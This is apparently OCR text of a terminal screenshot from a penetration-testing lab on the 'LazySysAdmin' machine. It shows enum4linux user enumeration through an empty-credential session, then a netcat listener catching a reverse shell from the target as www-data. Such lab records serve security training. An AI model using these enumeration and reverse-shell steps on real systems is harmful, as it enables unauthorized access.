 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
S-1-5-21-2952042175-1524911573-1237092750-1049 *unknown*\*unknown* (8)
S-1-5-21-2952042175-1524911573-1237092750-1050 *unknown*\*unknown* (8)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\togie (Local User)
=============================================
|    Getting printer info for 10.10.10.132    |
=============================================
No printers returned.
enum4linux complete on Sat Oct  6 00:33:53 2018
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.132: inverse host lookup failed: Unknown host
connect to [10.10.10.133] from (UNKNOWN) [10.10.10.132] 48360
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 U
TC 2016 i686 i686 i686 GNU/Linux
02:47:24 up 29 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$